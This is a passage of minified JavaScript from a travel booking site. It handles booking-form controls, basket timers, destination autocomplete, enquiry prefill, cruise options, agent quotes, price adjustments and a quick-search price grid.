c=document.bookingform.elements[i].name;if(c.match(f)&&!(c.match(b))){document.bookingform.elements[i].disabled=true}}}else{for(i=0;i<document.bookingform.elements.length;i++){var c=document.bookingform.elements[i].name;if(c.match(f)&&!(c.match(b))){document.bookingform.elements[i].disabled=false}}}}function switchaltdiv(b,a){if(document.getElementById(b)){if(document.getElementById(a).checked==true){document.getElementById(b).style.display="block"}else{document.getElementById(b).style.display="none"}}}function clearcruisedepair(){if($("cruisedepair")){$("cruisedepair").value=""}}function setcruisedepair(b,a){if($("cruisedepair")){$("cruisedepair").value=a.id}}var rotatebanners={banners:[],interval:null,speed:3,add:function(g,d){var c=rotatebanners;var e=document.getElementById(g);if(!e){return}for(var b=0;b<d.length;b++){var a=d[b];if(!a){continue}var f=document.createElement("DIV");f.style.position="absolute";f.style.top="0px";f.style.left="0px";f.style.display="none";f.innerHTML=a;e.appendChild(f)}c.banners.push({target:e,current:0,length:e.childNodes.length});e.childNodes[0].style.display="block"},update:function(){var b=rotatebanners;for(var a=0,c;c=b.banners[a];a++){if(c.target.childNodes.length<2){continue}$(c.target.childNodes[c.current]).fade(b.speed);c.current=c.current+1>=c.length?0:c.current+1;$(c.target.childNodes[c.current]).appear(b.speed)}},start:function(c,b){var a=rotatebanners;a.stop();a.speed=b?b:a.speed;a.interval=setInterval(rotatebanners.update,c*1000)},stop:function(){var a=rotatebanners;if(a.interval){clearInterval(a.interval)}a.interval=null}};function updateBasketCountdown(){var e=$$(".basketwarning")[0];var d=$$(".basketwarning b")[0];e.hide();var a=new Date().getTime();var b=Math.floor((a-sessionTimer)/1000/60);var c=10-b;$$(timerMatch)[0].innerHTML=c+" minute"+(c!=1?"s":"");if(b>10){$$(timerMatch)[0].up().hide();e.show();d.innerHTML=b+" minute"+(b!=1?"s":"")}else{e.hide();$$(timerMatch)[0].up().show()}}function updateBasketTimer(){var a=new Date().getTime();var b=Math.floor((a-sessionTimer)/1000/60);$$(timerMatch)[0].innerHTML=b+" minute"+(b!=1?"s":"")}function setupBasketTimer(a){if(!a){a=".sessiontimer b"}if($$(a)){window.timerMatch=a;var b=$$(a)[0].innerHTML;b=b.replace(/[^0-9]+/,"");window.sessionTimer=new Date().getTime()-(b*1000*60);updateBasketTimer();setInterval(updateBasketTimer,3000)}}function setupBasketCountdown(a){if(!a){a=".baskettimer b"}if($$(a)){window.timerMatch=a;var b=$$(a)[0].innerHTML;b=b.replace(/[^0-9]+/,"");window.sessionTimer=new Date().getTime()-(b*1000*60);updateBasketCountdown();setInterval(updateBasketCountdown,3000)}}function setupdestination(g,c){var f=$(g);if(!f){return}c=c?c:"Cant find a match for '%SEARCH%'";var a=f.form.elements.sid.value;var m=f.form.elements.product.value;if(!a||!m){return}var l=document.createElement("INPUT");l.name="locationid";l.type="hidden";f.form.appendChild(l);var d=$(f).getDimensions();var h=$(f).cumulativeOffset();var b=document.createElement("IFRAME");b.className="autocomplete";b.style.width=d.width+"px";b.style.top=(h.top+d.height)+"px";b.style.left=h.left+"px";b.style.border="0px";b.tabIndex=-1;document.body.appendChild(b);var e=document.createElement("DIV");e.className="autocomplete";e.style.width=d.width+"px";e.style.top=(h.top+d.height)+"px";e.style.left=h.left+"px";document.body.appendChild(e);f.dest={sid:a,product:m,locationid:l,options:[],dropdown:e,dropdownback:b,cache:{},messagetext:c,fail:false,index:0,maxlength:6,clear:false,set:true,active:false,waitingfor:""};f.setvalue=function(){if(this.dest.active){if(this.dest.options.length>0&&this.dest.options[this.dest.index]!=null){this.value=this.dest.options[this.dest.index].name;this.dest.waitingfor=this.value;this.dest.locationid.value=this.dest.options[this.dest.index].id;this.dest.clear=false;this.dest.set=true}else{if(this.value){message=this.dest.messagetext.replace(/%SEARCH%/,this.value);this.value=message}this.dest.locationid.value="";this.dest.clear=true;this.dest.set=false}}};f.checkvalue=function(){if(this.dest.options.length){this.value=this.dest.options[this.dest.index].name;this.dest.waitingfor=this.value;this.dest.locationid.value=this.dest.options[this.dest.index].id;this.dest.clear=false;this.dest.set=true}else{if(this.dest.cache[this.dest.waitingfor.toUpperCase()]){var p="";var s=0;for(var r,q=0;r=this.dest.cache[this.dest.waitingfor.toUpperCase()].results[q];q++){if(r.name.toUpperCase()==this.dest.waitingfor.toUpperCase()){p=r.name;s=r.id;break}}if(p){this.value=p;this.dest.waitingfor=p;this.dest.locationid.value=s;this.dest.clear=false;this.dest.set=true}else{if(this.dest.waitingfor){message=this.dest.messagetext.replace(/%SEARCH%/,this.dest.waitingfor);this.value=message}this.dest.locationid.value="";this.dest.clear=true;this.dest.set=false}}else{if(!this.dest.locationid.value){this.value="Checking "+this.dest.waitingfor;this.dest.locationid.value=""}}}};f.setlist=function(o){if(o!=null&&o.search==this.value){if(!!o.fail){this.dest.options.length=0;this.dest.fail=true}else{this.dest.options=[].concat(o.results);this.dest.fail=false}}else{if(o==null){this.dest.options.length=0;this.dest.fail=false}}};f.drawlist=function(){if(this.dest.options.length){this.dest.dropdown.innerHTML="";var p=0;this.dest.dropdown.style.display="block";this.dest.dropdownback.style.display="block";for(var s,q=0;s=this.dest.options[q];q++){var t=document.createElement("DIV");t.appendChild(document.createTextNode(s.name));this.dest.dropdown.appendChild(t);if(q<this.dest.maxlength){var r=$(t).getDimensions();p+=r.height}$(t).observe("click",function(u,o){return function(v){Event.stop(v);u.setindex(o);u.setvalue();u.setlist();u.drawlist();u.dest.active=false}}(this,q));$(t).observe("mouseover",function(u,o){return function(){u.setindex(o,false)}}(this,q))}this.setindex(0);this.dest.dropdown.style.height=p+"px";this.dest.dropdownback.style.height=p+"px"}else{if(this.dest.fail){this.dest.dropdown.innerHTML="";message=this.dest.messagetext.replace(/%SEARCH%/,f.value);var t=document.createElement("DIV");t.appendChild(document.createTextNode(message));this.dest.dropdown.appendChild(t);this.dest.dropdown.style.display="block";var r=$(t).getDimensions();this.dest.dropdown.style.height=r.height+"px";this.dest.dropdownback.style.display="block";this.dest.dropdownback.style.height=r.height+"px"}else{this.dest.dropdown.style.display="none";this.dest.dropdownback.style.display="none"}}};f.setindex=function(p,o){if(this.dest.fail){return}for(var s,q=0;s=this.dest.dropdown.childNodes[q];q++){s.className=q==p?"selected":"";if(q==p&&o){var r=$(s).getDimensions();s.parentNode.scrollTop=p>=this.dest.maxlength?((p-this.dest.maxlength+1)*r.height):0}}this.dest.index=p};f.changedest=function(){this.dest.options.length=0;if(this.dest.clear){this.value="";this.dest.clear=false}this.dest.set=false;this.drawlist();this.dest.waitingfor=this.value;this.dest.locationid.value="";if(this.dest.cache[this.value.toUpperCase()]){this.setlist({search:this.value,results:this.dest.cache[this.value.toUpperCase()].results,fail:this.dest.cache[this.value.toUpperCase()].fail});this.drawlist()}else{var o=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/destinationautocomplete.pl?sid="+this.dest.sid+"&product="+this.dest.product+"&search="+this.value;new Ajax.Request(o,{method:"get",evalJSON:true,onSuccess:function(p){return function(r){var q=r.responseJSON;if(q!=null&&q.search!=null&&q.results!=null){p.dest.cache[q.search.toUpperCase()]=q;p.setlist(q)}else{p.setlist()}if(!p.dest.active){p.checkvalue(q.search)}else{p.drawlist()}}}(this),onFailure:function(p){return function(){p.setlist();p.drawlist()}}(this)})}};f.checkpress=function(q,p){var o=q.keyCode;if(o==38){if((this.dest.index>0)&&!p){this.setindex(this.dest.index-1,true)}Event.stop(q);return false}else{if(o==40){if((this.dest.index<this.dest.dropdown.childNodes.length-1)&&!p){this.setindex(this.dest.index+1,true)}Event.stop(q);return false}else{if(o==13){if(p){this.setvalue();this.deactivate()}Event.stop(q);return false}else{if(!this.dest.active){this.activate()}if(p){this.changedest()}return true}}}};f.activate=function(o){if(!this.active){this.dest.active=true;this.value=this.dest.waitingfor;if(o){this.select()}this.changedest()}};f.deactivate=function(){if(this.dest.active){this.dest.active=false;this.checkvalue();this.setlist();this.drawlist()}};$(f).observe("keydown",function(o){return function(p){return o.checkpress(p,false)}}(f));$(f).observe("keyup",function(o){return function(p){return o.checkpress(p,true)}}(f));$(f).observe("focus",function(o){return function(){o.activate(true)}}(f));$(f).observe("click",function(o){return function(){o.activate(false)}}(f));$(f).observe("blur",function(o){return function(){setTimeout(function(){o.deactivate()},100)}}(f));if(f.value){f.changedest()}else{if(f.dest.locationsid.value){f.activate();f.deactivate()}}}function updatefield(b,a){if(document.getElementById(b)){if(document.getElementById(b).value==""){setfield(b,a)}}}function setsearchfromenquiry(d){var e=0;var f={};if(!d){var g=document.cookie;var b=g.split("; ");var c=new Array();for(var a=0;a<b.length;a++){c=b[a].split("=");if(c[0]=="activeenquiry"){e=c[1]}}}else{e=d}f.id=e;new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/extranet/enquiryjson.pl",{parameters:f,evalJSON:true,onSuccess:function(l){var h=l.responseJSON;if($("railpassradio")&&h.railpasses==="Y"){$("railpassradio").checked=true;togglerail(2)}if($("lineid")&&h.lineid>0){$("lineid").value=h.lineid;updateships($("lineid"))}if($("shipid")&&h.shipid>0){$("shipid").value=h.shipid}if($("regionid")&&h.regionid>0){$("regionid").value=h.regionid}if($("day")&&h.day.match(/^\d+$/)){$("day").value=h.day;if($("daysplusminus")){$("daysplusminus").value=2}}if($("monthyear")&&h.monthyear){$("monthyear").value=h.monthyear}if($("childage-1")&&h.childage1.match(/^\d+$/)){$("childage-1").value=h.childage1}if($("childage-2")&&h.childage2.match(/^\d+$/)){$("childage-2").value=h.childage2}if($("childage-3")&&h.childage3.match(/^\d+$/)){$("childage-3").value=h.childage3}if($("childage-4")&&h.childage4.match(/^\d+$/)){$("childage-4").value=h.childage4}if($("fromgroup")&&h.departure.match(/^\d+$/)){$("fromgroup").value=h.departure}else{if($("from")){$("from").value=h.departure}}if($("togroup")&&h.destination.match(/^\d+$/)){$("togroup").value=h.destination}else{if($("to")){if(document.getElementsByName("product")[0]){if(document.getElementsByName("product")[0].value=="carpark"){$("to").value=h.departure}else{$("to").value=h.destination}}else{$("to").value=h.destination}}}if($("depdate-day")&&$("depdate-month")&&$("depdate-year")){$("depdate-day").value=parseInt(h.fromdateday);$("depdate-month").value=parseInt(h.fromdatemonth);$("depdate-year").value=parseInt(h.fromdateyear)}if($("retdate-day")&&$("retdate-month")&&$("retdate-year")){$("retdate-day").value=parseInt(h.todateday);$("retdate-month").value=parseInt(h.todatemonth);$("retdate-year").value=parseInt(h.todateyear)}if($("passdepdate-day")&&$("passdepdate-month")&&$("passdepdate-year")){$("passdepdate-day").value=parseInt(h.fromdateday);$("passdepdate-month").value=parseInt(h.fromdatemonth);$("passdepdate-year").value=parseInt(h.fromdateyear)}if($("nightsfrom")&&$("nightsto")){$("nightsfrom").value=h.nights;$("nightsto").value=h.nights}else{if($("helpernights")){$("helpernights").value=h.nights;updatedatefromnights()}else{if($("nights")){$("nights").value=h.nights}}}if($("adults-1")){$("adults-1").value=h.adults}else{if($("adults")){$("adults").value=h.adults}}if($("passadults")){$("passadults").value=h.adults;showpassadults()}if($("passchildren")){$("passchildren").value=h.children}if($("passinfants")){$("passinfants").value=h.infants}if($("children-1")){$("children-1").value=h.children}else{if($("children")){$("children").value=h.children}}if($("infants-1")){$("infants-1").value=h.infants}else{if($("infants")){$("infants").value=h.infants}}if($("roomcount")){$("roomcount").value=1}if($("plusminus")){$("plusminus").value=h.plusminus}if($("childage-1-1")){$("childage-1-1").value=h.childage1}if($("childage-1-2")){$("childage-1-2").value=h.childage2}if($("childage-1-3")){$("childage-1-3").value=h.childage3}if($("childage-1-4")){$("childage-1-4").value=h.childage4}if($("childage-1-5")){$("childage-1-5").value=h.childage5}if($("childage-1")){$("childage-1").value=h.childage1}if($("childage-2")){$("childage-2").value=h.childage2}if($("childage-3")){$("childage-3").value=h.childage3}if($("childage-4")){$("childage-4").value=h.childage4}if($("childage-5")){$("childage-5").value=h.childage5}if($("youths")&&h.youths){$("youths").value=h.youths}if($("seniors")&&h.seniors){$("seniors").value=h.seniors}if(h.enquirytype=="rail"&&h.railpasses!=="Y"){if(h.journeytype!="return"){setCheckedValue(document.forms.railsearch.elements["return"],"0");singlefare(0)}else{setCheckedValue(document.forms.railsearch.elements["return"],"1");singlefare(1)}document.getElementById("railpassform").elements["depdate-day"].value=parseInt(h.fromdateday);document.getElementById("railpassform").elements["depdate-month"].value=h.fromdatemonth;document.getElementById("railpassform").elements["depdate-year"].value=h.fromdateyear;showages("child","children");showages("adult","adults");showages("youth","youths")}roomchange();showchildren();cruiseformjs()}})}function cruiseformjs(){if(document.getElementById("pastpassenger")){$("lineid").observe("change",function(a){updatepastpassenger()});updatepastpassenger()}if(document.getElementById("newpastpassenger1")){$("lineid").observe("change",function(a){updatenewpastpassenger()});$("adults").observe("change",function(a){updatenewpastpassenger()});updatenewpastpassenger()}if(document.getElementById("homecity")){$("lineid").observe("change",function(a){updatehomecity()});updatehomecity()}if(document.getElementById("includesenior")){$("lineid").observe("change",function(a){updatesenior()});updatesenior()}if(document.getElementById("military")){$("lineid").observe("change",function(a){updatemilitary()});updatemilitary()}if($("supplierpromocode")){$("lineid").observe("change",function(a){updatesupplierpromocode()});updatesupplierpromocode()}}function updatesupplierpromocode(){if($("lineid").value=="3"||$("lineid").value=="22"||$("lineid").value=="66"||$("lineid").value=="8"||$("lineid").value=="495"){$("supplierpromocode").disabled=false}else{$("supplierpromocode").disabled=true}}function updatepastpassenger(){if($("lineid").value==="25"||$("lineid").value==="86"||$("lineid").value==="5"||$("lineid").value==="20"||$("lineid").value==="1"||$("lineid").value==="8"||$("lineid").value==="15"||$("lineid").value==="24"||$("lineid").value==="299"||$("lineid").value=="3"||$("lineid").value=="22"||$("lineid").value=="66"||$("lineid").value=="16"){$("pastpassenger").disabled=false}else{$("pastpassenger").disabled=true}}function updatehomecity(){if($("lineid").value=="3"||$("lineid").value==="22"||$("lineid").value==="86"||$("lineid").value=="5"||$("lineid").value=="20"||$("lineid").value=="1"||$("lineid").value=="8"||$("lineid").value==="15"||$("lineid").value==="24"||$("lineid").value==="299"){$("homecity").disabled=false}else{$("homecity").disabled=true;$("homecity").value=""}}function updatemilitary(){if($("lineid").value=="17"||$("lineid").value=="3"||$("lineid").value=="22"||$("lineid").value=="66"||$("lineid").value==""||$("lineid").value=="8"){$("military").disabled=false}else{$("military").disabled=true}}function updatesenior(){if($("lineid").value=="3"||$("lineid").value=="22"||$("lineid").value=="66"||$("lineid").value==""||$("lineid").value=="8"||$("lineid").value=="16"){$("includesenior").disabled=false}else{$("includesenior").disabled=true}}function updatenewpastpassenger(){if($("lineid").value==="16"||$("lineid").value==="13"||$("lineid").value==="5"||$("lineid").value==="20"||$("lineid").value==="86"||$("lineid").value==="299"||$("lineid").value==="25"){for(var a=1;a<=5;a++){if($("adults").value>=a){$("newpastpassenger"+a+"div").show();$("newpastpassenger"+a).disabled=false}else{$("newpastpassenger"+a+"div").hide();$("newpastpassenger"+a).value=""}}}else{for(var a=1;a<=5;a++){if($("adults").value>=a){$("newpastpassenger"+a+"div").show();$("newpastpassenger"+a).disabled=true;$("newpastpassenger"+a).value=""}else{$("newpastpassenger"+a+"div").hide();$("newpastpassenger"+a).value=""}}}}function savequoteforagent(a){myLightWindow.activateWindow({href:(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?action=savequote&sessionkey="+a,type:"external",width:400,height:200,loadingAnimation:"false"})}function updatecustomerquote(a,b){var c={};c.sessionkey=a;c.saveagentquote=1;c.archivequoteid=b;new Ajax.Request("/fusion/addtoquotes.pl",{parameters:c,method:"get",onComplete:function(e){var d=e.responseJSON;if(d.success=="1"){myLightWindow.activateWindow({href:(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?action=savequote&msg=quoteupdated&sessionkey="+a,type:"external",width:400,height:200,loadingAnimation:"false"})}else{myLightWindow.activateWindow({href:(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?action=savequote&msg=quoteupdatefailed&sessionkey="+a,type:"external",width:400,height:200,loadingAnimation:"false"})}},evalJS:"true"})}function setmanualprices(f,g){var b;var l=document.getElementById("itinitems").value;var e=document.getElementById("sessionkey").value;var d={};d.sessionkey=e;d.action="setmanualprice";var m=0;for(b=0;b<l;b++){if(document.getElementById("change-"+b)){if(document.getElementById("item-"+b)){var a=document.getElementById("item-"+b).name.replace("pricebox-","")}var h=parseFloat(document.getElementById("change-"+b).value);if(isNaN(h)||!h){h=0}if(h!=0){d["manualadjust-"+a]=h;m=1}}}var c=0;if($("depositprice")&&(f==="quote"||f==="quoteandempty")){c=$("depositprice").value}if(m==1){new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl",{parameters:d,method:"get",onComplete:function(o){if(f=="agent"){document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?sessionkey="+e+"&agentview=1"}else{if(f=="quote"){document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/addtoquotes.pl?sessionkey="+e+"&depositamount="+c}else{if(f=="quoteandempty"){document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/addtoquotes.pl?sessionkey="+e+"&depositamount="+c+"&empty=1"}else{if(f=="email"){myLightWindow.activateWindow({href:(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/emailbasket.pl?sessionkey="+e,type:"external",width:800,height:500,loadingAnimation:"false"})}else{if(f=="enquiryandquote"){document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/extranet/crm.pl?action=newenquiry&amp;autoquote=1"}}}}}},evalJS:"false"})}else{if(f=="agent"){document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?sessionkey="+e+"&agentview=1"}else{if(f=="quote"){document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/addtoquotes.pl?sessionkey="+e+"&depositamount="+c}else{if(f=="quoteandempty"){document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/addtoquotes.pl?sessionkey="+e+"&depositamount="+c+"&empty=1"}else{if(f=="email"){myLightWindow.activateWindow({href:(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/emailbasket.pl?sessionkey="+e,type:"external",width:800,height:500,loadingAnimation:"false"})}else{if(f=="enquiryandquote"){document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/extranet/crm.pl?action=newenquiry&amp;autoquote=1"}}}}}}}function showhayssupplier(){if($F("suppliername")=="5195"||$F("suppliername")=="5199"){$("hbsupplier").disabled=false}else{if($("hbsupplier")){$("hbsupplier").disabled=true}}}function showsectors(b){if(b=="out"){for(var a=2;a<=4;a++){if(a<=$F("outsectors")){$("outbound"+a).style.display="block"}else{if(a>$F("outsectors")){$("outbound"+a).style.display="none"}}}}else{if(b=="in"){for(var a=1;a<=4;a++){if(a<=$F("insectors")){$("inbound"+a).style.display="block"}else{if(a>$F("insectors")){$("inbound"+a).style.display="none"}}}}}}function showinbound(){if($("onewayno").checked==true){$("inbound1").style.display="block";$("inboundhead").style.display="inline"}else{if($("onewayyes").checked==true){$("inbound1").style.display="none";$("inboundhead").style.display="none"}}}function addsinglepricechanger(c,h){if(h){$("adddiscount_button").disabled=true;$("pricechanger_button").disabled=true;if(c==1){if(insurancediscounts){if(parseFloat($("discountamount").value)<parseFloat($("total_insurance").value)){if(insurancediscounts.indexOf(parseInt(insurancediscounts[0]))!=-1){myLightWindow.activateWindow({href:(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?action=chooseinsurance&sessionkey="+$F("pricechanger_sessionkey")+"&ibosid="+insurancediscounts[0]+"&price="+$F("discountamount")+"&discount=1&profit=N",lightwindow_type:"external",lightwindow_width:800,lightwindow_height:500,lightwindow_loading_animation:false})}else{document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?action=addpricechanger&sessionkey="+$F("pricechanger_sessionkey")+"&price="+$F("discountamount")+"&discount=1&profit=N"}}else{document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?action=addpricechanger&sessionkey="+$F("pricechanger_sessionkey")+"&price="+$F("discountamount")+"&discount=1&profit=N"}}}}else{if(c==1){var g=0;if(insurancediscounts&&insurancediscounts.size()>0){if(insurancediscounts.indexOf(parseInt($("pricechanger_ibosid").value))!=-1){g=1;myLightWindow.activateWindow({href:(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?action=chooseinsurance&sessionkey="+$F("pricechanger_sessionkey")+"&ibosid="+$F("pricechanger_ibosid")+"&price="+$F("pricechanger_price")+"&profit="+$F("pricechanger_profit"),lightwindow_type:"external",lightwindow_width:800,lightwindow_height:500,lightwindow_loading_animation:false})}}else{if(elementsupps){var f=$("itinelements").value;if(f!="1"){var b=0;if(typeof(attachonlydiscounts)!="undefined"&&attachonlydiscounts==1&&typeof(discountsupplements)=="object"){var e=false;discountsupplements.forEach(function(o,l,m){if(o==$F("pricechanger_ibosid")){e=true}});if(!e){b=1}}if(!b){g=1;myLightWindow.activateWindow({href:(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?action=chooseelements&sessionkey="+$F("pricechanger_sessionkey")+"&ibosid="+$F("pricechanger_ibosid")+"&price="+$F("pricechanger_price")+"&profit="+$F("pricechanger_profit"),lightwindow_type:"external",lightwindow_width:800,lightwindow_height:500,lightwindow_loading_animation:false})}}}}if(g===0){$("pricechanger_button").disabled=true;var d=$("parentreasoncodes")==undefined||$F("parentreasoncodes")==null?"":$F("parentreasoncodes");var a=$("childreasoncodes")==undefined||$F("childreasoncodes")==null?"":$F("childreasoncodes");if($("pricechanger_profit")&&$("supplementname")){document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?action=addpricechanger&sessionkey="+$F("pricechanger_sessionkey")+"&ibosid="+$F("pricechanger_ibosid")+"&price="+$F("pricechanger_price")+"&profit="+$F("pricechanger_profit")+"&parentreasoncode="+d+"&childreasoncode="+a+"&name="+$F("supplementname")}else{if($("pricechanger_profit")){document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?action=addpricechanger&sessionkey="+$F("pricechanger_sessionkey")+"&ibosid="+$F("pricechanger_ibosid")+"&price="+$F("pricechanger_price")+"&profit="+$F("pricechanger_profit")+"&parentreasoncode="+d+"&childreasoncode="+a}else{document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?action=addpricechanger&sessionkey="+$F("pricechanger_sessionkey")+"&ibosid="+$F("pricechanger_ibosid")+"&price="+$F("pricechanger_price")+"&parentreasoncode="+d+"&childreasoncode="+a}}}}else{$("pricechanger_button").disabled=true;if($("pricechanger_profit")){document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?action=addpricechanger&sessionkey="+$F("pricechanger_sessionkey")+"&name="+$F("pricechanger_name")+"&code="+$F("pricechanger_code")+"&price="+$F("pricechanger_price")+"&profit="+$F("pricechanger_profit")}else{document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?action=addpricechanger&sessionkey="+$F("pricechanger_sessionkey")+"&name="+$F("pricechanger_name")+"&code="+$F("pricechanger_code")+"&price="+$F("pricechanger_price")}}}}function addpromocode(){document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?action=addpromocode&sessionkey="+$F("promocode_sessionkey")+"&code="+$F("promocode_code")+"&type="+$F("promocode_type")}function setprice(){document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?action=setprice&sessionkey="+$F("priceset_sessionkey")+"&priceset="+$F("priceset_value")}function convertbasketcurrency(){var b=$$("#lightwindow_contents #converttocurrency");var a=$$("#lightwindow_contents #convertcurrency_sessionkey");document.location.href=(typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itinerary.pl?sessionkey="+a[0].getValue()+"&converttocurrency="+b[0].getValue()}function replaceelement(c,b,a){var d=confirm("If you want to replace this element with an item from the same search, click OK, otherwise click Cancel.");if(d){new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/replaceitem.pl",{parameters:{itemkey:b,sessionkey:c},evalJSON:true,onSuccess:function(f){var e=f.responseJSON;document.location.href=e.redirecturl}})}else{document.location.href=a}}function editmultielement(b,a,c){new Ajax.Request("/fusion/replaceitem.pl",{parameters:{itemkey:a,sessionkey:b,multielement:c},evalJSON:true,onSuccess:function(e){var d=e.responseJSON;document.location.href=d.redirecturl}})}function toggler(b){var a=$(b);if(a!=null){a.toggleon=$(b+"on");a.toggleoff=$(b+"off");if(a.toggleon!=null&&a.toggleoff!=null){a.toggleon.observe("click",function(){a.style.display="block";a.toggleon.style.display="none";a.toggleoff.style.display="block";return false});a.toggleoff.observe("click",function(){a.style.display="none";a.toggleon.style.display="block";a.toggleoff.style.display="none";return false});if(a.getStyle("display")=="block"){a.toggleon.style.display="none";a.toggleoff.style.display="block"}else{a.toggleon.style.display="block";a.toggleoff.style.display="none"}}}}function quicksearchfillcolumn(a,c,b){$$("td.col"+a).each(function(o){o.innerHTML="&nbsp;";var l=o.lang;var p=data[l];if(p){var h=p[c+"_"+b];if(h){var m=h.price;var g=h.deeplink;if(b=="Any"){o.innerHTML='<a href="#" onclick="quicksearchpriceinfo(this,\''+l+"','"+c+"','"+h.rating+"','any');return false;\">"+m+"</a>"}else{o.innerHTML='<a href="#" onclick="quicksearchpriceinfo(this,\''+l+"','"+c+"','"+b+"');return false;\">"+m+"</a>"}}}});$("colhead"+a).innerHTML="<b>"+c+" "+b+"*</b>";$("colhead"+a).lang=c+"_"+b;$("columnselector").style.display="none";$("colhead"+a).up(0).removeClassName("qsselectedcell");for(var f=1;f<=5;f++){$("col"+f+"sort").src="/images/qs_sortoff.png"}var e={};e.action="storecolumn";e.col=a;e.board=c;e.rating=b;var d=new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/quicksearch.pl",{parameters:e,method:"get",evalJS:"false"})}function quicksearchcolchanger(a,b){quicksearchclosepanel();var d=$(a).up(0).cumulativeOffset();d[1]+=$(a).up(0).getHeight();for(var e=1;e<=5;e++){$("colhead"+e).up(0).removeClassName("qsselectedcell")}$(a).up(0).addClassName("qsselectedcell");$("columnselector").style.left=d[0]+"px";$("columnselector").style.top=d[1]+"px";$("columnselector").style.display="block";$("selectedcol").value=b;var c=$("colhead"+b).lang.split(/_/);$("board").value=c[0];$("rating").value=c[1]}function quicksearchcolchangerclose(){for(n=1;n<=5;n++){$("colhead"+n).up(0).removeClassName("qsselectedcell")}$("columnselector").style.display="none";$("selectedcol").value=""}var qslastselected;function quicksearchpriceinfo(h,q,o,b,g){quicksearchcolchangerclose();if(qslastselected){if(qslastselected==$(h).up(0)){quicksearchclosepanel();return}qslastselected.removeClassName("qsselectedcell")}var d=$(h).up(0).cumulativeOffset();d[1]+=$(h).up(0).getHeight();$(h).up(0).addClassName("qsselectedcell");qslastselected=$(h).up(0);$("priceinfo").style.left=d[0]+"px";$("priceinfo").style.top=d[1]+"px";$("priceinfo").style.display="block";var e=data[q];if(e){var f=e[o+"_"+b];var m;if(f){var p=f.deeplink;if(typeof g!="undefined"&&g!=0){m="Any";p=p.replace(/rating=[0-9]*/g,"rating=")}else{m=b}var c=f.propertyname;var l=f.resort;var a=f.brand;$("hotelname").innerHTML=c+" ("+o+", "+b+"*)";$("resort").innerHTML=l;$("operator").innerHTML=a;$("deeplink").href=p;$("addtoqueue").writeAttribute("data-key",q+"_"+o+"_"+m)}}}function quicksearchaddtoq(){if(typeof window.quicksearchqitems!=="object"){window.quicksearchqitems={}}window.quicksearchqitems[$("addtoqueue").readAttribute("data-key")]=1;quicksearchdrawq();quicksearchclosepanel()}function quicksearchdrawq(){var d="";var a=$H();var m=$H();var l=$H();var o=$H();var b=$H();var c=$H();var f=$H();for(var h in window.quicksearchqitems){if(window.quicksearchqitems.hasOwnProperty(h)){var e=h.split(/_/);a.set(e[0],1);m.set(e[1],1);l.set(e[2],1);o.set(e[3],1);b.set(e[4],1);c.set(e[5],1);f.set(data[e[0]+"_"+e[1]+"_"+e[2]+"_"+e[3]]["date"],1)}}var g=new Array();c.keys().each(function(p){p=p.replace("Any","");g.push(p)});g.join(",");$("qdeeplink").href=data.qjumper+"&amp;depdate="+a.keys().join(",")+"&amp;from="+m.keys().join(",")+"&amp;to="+l.keys().join(",")+"&amp;nights="+o.keys().join(",")+"&amp;board="+b.keys().join(",")+"&amp;rating="+g;d="Dates: "+f.keys().join(", ")+"<br>";d+="Deps: "+m.keys().join(", ")+"<br>";d+="Dests: "+l.keys().join(", ")+"<br>";d+="Nights: "+o.keys().join(", ")+"<br>";d+="Boards: "+b.keys().join(", ")+"<br>";d+="Ratings: "+c.keys().join(", ");$("quicksearchqlist").update(d);$("quicksearchq").show()}function quicksearchemptyq(){window.quicksearchqitems={};quicksearchdrawq();$("quicksearchq").hide()}function quicksearchclosepanel(){if(qslastselected){qslastselected.removeClassName("qsselectedcell")}$("priceinfo").style.display="none";qslastselected=undefined}function ugc_getships(b){$("shipid").disabled=true;if(b>0){var a=new Ajax.Request("/system/ugc.pl?action=ajax&mode=getships&lineid="+b,{method:"get",onSuccess:ugc_updateships,evalJS:"false"})}else{emptyList($("shipid"),0)}}function ugc_updateships(c){if($("shipid")){var b=c.responseText;var a=b.split(":");ugc_updatedropdown("shipid",a)}}function 